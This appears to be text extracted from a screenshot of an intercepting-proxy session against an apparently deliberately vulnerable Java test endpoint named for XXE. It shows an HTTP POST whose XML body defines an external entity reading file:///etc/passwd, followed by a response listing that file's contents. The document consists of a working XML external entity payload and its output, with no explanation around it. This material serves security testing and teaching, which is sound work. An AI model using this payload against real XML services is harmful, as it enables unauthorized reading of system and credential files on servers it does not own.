 Request
Pretty Raw \n Actions
1 POST /xxe/DocumentBuilder/vuln01 HTTP/1.1
2 Host: 62:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: JSESSIONID=156BED30B93FE77ABD603D6629ED9A15; XSRF-TOKEN=b12bd106-8
9 Connection: close
10 Content-Type: application/xml
11 Content-Length: 129
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE note [ <!ENTITY madao SYSTEM "file:///etc/passwd"> ]>
15 <test>
16 &madao;
17 </test>
Response
Pretty Raw Render \n Actions
12 Connection: close
13
14 #text:
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin